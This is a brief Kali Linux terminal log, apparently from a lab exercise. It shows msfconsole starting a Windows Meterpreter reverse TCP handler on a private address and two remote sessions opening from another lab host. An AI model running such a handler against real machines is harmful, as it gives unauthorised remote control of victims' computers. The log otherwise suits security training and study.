 ┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf6 > handler -p windows/
Display all 303 possibilities? (y or n)
msf6 > handler -p windows/meterpreter/reverse_tcp -H 192.168.79.138 -P 9999
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 192.168.79.138:9999
msf6 > [*] Sending stage (175686 bytes) to 192.168.79.135
[*] Meterpreter session 1 opened (192.168.79.138:9999 -> 192.168.79.135:49160) at 2024-01-21 21:18:00 -
0500
[*] Sending stage (175686 bytes) to 192.168.79.135
[*] Meterpreter session 2 opened (192.168.79.138:9999 -> 192.168.79.135:49161) at 2024-01-21 21:18:03 -
0500